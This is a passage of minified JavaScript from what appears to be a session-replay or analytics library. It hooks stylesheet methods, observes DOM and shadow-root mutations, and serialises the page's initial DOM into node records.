Rh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Es={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ws=(()=>{class s{constructor(t){this.csId=W(t),this.props=ms.getAll(t)}}return s})(),Ch=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),je=(()=>{class s extends Ws{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Es.ELEMENT_NODE,this.localName=Vi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=zy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new Ch(c);csArray.prototype.push.call(this.children,l)}(rn(t)||Wo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Es.ELEMENT_NODE}static getAttribute(t,e){return Gs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Wy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Yy(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Ky(n);return t===""||(n=Jy(n,t),n.length===0)?"":Ih(n[0])}function Xy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Ky(s){return s.length>0?Ih(s[0]):""}function Jy(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Ih(s){let n="",t;Xy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var Qy=s=>s;function Zy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function tE(s,n,t){let e=eE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function eE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,Zy(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function sE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call($e(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return zs(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Ce.MonkeyPatch,`${csString(n)}`]),h};rE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=Qy,options:i}){let r=sE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Yy()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function iE(s,n){return Ph(s,n,!1)}function Ph(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return zs(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Ce.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function nE(s,n,t){return Qi(s,n,t,!0)}function Qi(s,n,t,e=!1){let i=e?iE(s,n):Ph(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function rE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var hn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return $e(this.set)}get count(){return this.set.size}}return s})(),oE=(()=>{class s extends hn{constructor(t="high"){super(),this.XS=t}add(t){this.set.add(t),this.set.size===1&&$t(()=>{this.set.clear()},this.XS)}}return s})();function ur(s,n=!1){let t=new hn;return{push(e){t.count===0&&(n?$t:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ue=csSymbol(),pa=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.A=t,this.Ll=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.KS=ur(I=>this.processUpdateRulesInATick(I)),this.Bl=null,this.Fl=null,this.$l=null,this.A=I=>$t(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:_})=>{this.processInsertRule(I,_)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:_})=>{this.processDeleteRule(I,_)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=Qi(window.StyleSheet.prototype,"disabled",(I,_,A)=>{_!==A&&this.JS(I,_)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=tE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.$l)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.$l)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Ue]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.KS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(Ss(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}JS(t,e){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"processInsertRule",null),rt([P()],s.prototype,"processUpdateRule",null),rt([P()],s.prototype,"processUpdateRulesInATick",null),rt([P()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static QS(e){this.si.forEach(i=>{e(i,"initial")})}static Cr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&K(r.addedNodes,this.ZS),K(r.removedNodes,this.tw)})),csArray.prototype.push.call(this.Ne,e),!this.X){this.X=!0,this.V.observe(document,this.Ir);for(let i of xs.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.si.add(r),this.V.observe(r,this.Ir)}this.Gl||(this.Gl=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Rn(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.QS(e)}static Rn(e){return e.isConnected&&e.ownerDocument===document}static Pr(e){var i,r;this.Ne=csArray.prototype.filter.call(this.Ne,o=>o!==e),this.Ne.length===0&&(this.Ne=[],this.X=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.Gl)===null||r===void 0||r.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=vs("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return $e(s.si)}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){xs.isSupported()&&s.Cr(this.A)}disconnect(){xs.isSupported()&&s.Pr(this.A)}}return s=n,n.Ne=[],n.si=new Set,n.X=!1,n.Ir={childList:!0,subtree:!0},n.zf=t=>{s.si.has(t)||(s.V.observe(t,s.Ir),s.si.add(t),K(s.Ne,e=>e(t,"added")))},n.ZS=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},n.tw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),K(s.Ne,i=>i(e,"removed")))})},rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),aE=(()=>{class s{constructor(t){this.ew=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.iw=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ue],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ue],disabled:e.disabled};this.A(r)}}},this.A=e=>$t(async()=>{await kl(2),t(e)}),this.ge=new _i(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=Qi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=Qi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new pa(this.iw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.ge.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.nw(e);let i=He(e,o=>o[Ue]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}nw(t){K(t,e=>{if(this._a.has(e))return;let i=this.ew++;e[Ue]=i,this._a.add(e);let r=this.rw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}rw(t){let e=[];try{e=He(t.cssRules,i=>i.cssText)}catch{}return e}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"setStyleSheets",null),s})(),cE=qs(dE,"optimizeMutations"),lE=csSymbol.for("ignoreNextSerialization");function hE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!et.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=et.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!et.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!et.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,_=f.previousSibling!==g,A=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&_&&(i.set(f.previousSibling,M),_=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&A&&(r.set(f.nextSibling,S),A=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function uE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function dE(s){let n=hE(),t=[];for(let e of s)e.type==="childList"&&uE(e,n);for(let e of s)switch(e.type){case"attributes":pE(e,n,t);break;case"characterData":fE(e,n,t);break;case"childList":yE(e,n,t);break}return t}function fE(s,n,t=[]){let e=s.target;return et.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!mE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function pE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return et.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var gE=30;function mE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+gE,!1)}function yE(s,n,t=[]){let e=et.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):et.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Yi(s.removedNodes,g=>{if(et.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[lE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Oc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ue=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Xi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Oc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,$t(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Oc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(xs.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,K(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let r=ur(o=>e(o,this),!0);this.A=vs("DocumentMutationObserver:callback",o=>{K(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?sf(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{K(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),EE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.ow=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>$t(()=>t(e)),this.Yf=new pa(e=>$t(async()=>{await kl(),this.ow(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new aE(t))}observe(){var t;this.Xl=!1,this.V=new ue(e=>this.aw(e),(e,i)=>{i==="added"&&this.lw(e)}),this.V.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}aw(t){if(this.Xl)return;let e=cE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:et.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:Ss(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:He(t.removedNodes,c=>c)};this.A(o)}}lw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return rt([P()],s.prototype,"processAttributeChanged",null),rt([P()],s.prototype,"processCharacterDataChanged",null),rt([P()],s.prototype,"processChildListChanged",null),s})(),vE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),SE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),wE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),_E=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),bE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),AE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Wo(t)&&(i[r].value=Th(t))}return i}}return s})(),Nc={workTime:40,async:!0,initialDOM:!0};var Bi=csSymbol("InitialDom"),Mc=csSymbol.for("ignoreNextSerialization");function Oh(s){return s[Mc]?(delete s[Mc],!0):!1}function TE(s=Nc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Nc.workTime);let r=vs("serialize:callback",y=>e(y)),o=new sn,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=Fi(v);s.async&&s.initialDOM&&ct.setProperty(v,Bi,!0),c(v,T)}},l,h=!0,u=8,f=vs("work",()=>{var y;if(h)l=Fi(t),s.async&&s.initialDOM&&ct.setProperty(t,Bi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=IE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(on(v))continue;let _=0;for(let A=csNodefirstChild.apply(v);A;A=csNodenextSibling.apply(A)){if(Oh(A))continue;let x=Fi(A);s.async&&s.initialDOM&&ct.setProperty(A,Bi,!0),I[_++]=x,c(A,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function RE(s){let n=Fi(s),t=n;if(on(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Oh(r)||(t.children[e++]=wo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=wo(i)),n}var wo=qs(RE,"serializeSync");function Fi(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new je(s),n.attributes=PE(s);break;case 3:t=new Ch(s);break;case 4:t=new vE(s);break;case 8:t=new SE(s);break;case 10:t=new wE(s);break;case 9:t=new _E(s);break;case 11:t=new bE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function CE(){Bi=csSymbol("InitialDom")}function IE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function PE(s){return on(s)?[]:AE.create(s)}var ga=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ee=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),OE=TE(),NE=(()=>{class s extends ee{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Wy(this.hw,this),this.z=new EE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,CE(),t()};this.produceEvent(new ga(i=>OE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var 